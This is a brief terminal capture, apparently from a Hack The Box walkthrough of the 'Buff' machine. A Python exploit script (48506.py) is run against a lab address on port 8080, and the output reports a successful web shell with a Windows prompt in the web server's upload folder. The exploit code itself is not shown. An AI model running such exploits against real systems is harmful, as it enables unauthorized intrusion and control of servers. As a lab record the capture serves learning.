 term1
openvpn term1 term2
root@dhmos:~/Documents/hb_machines/buff# python 48506.py http://10.10.10.198:8080/
^
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
v
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>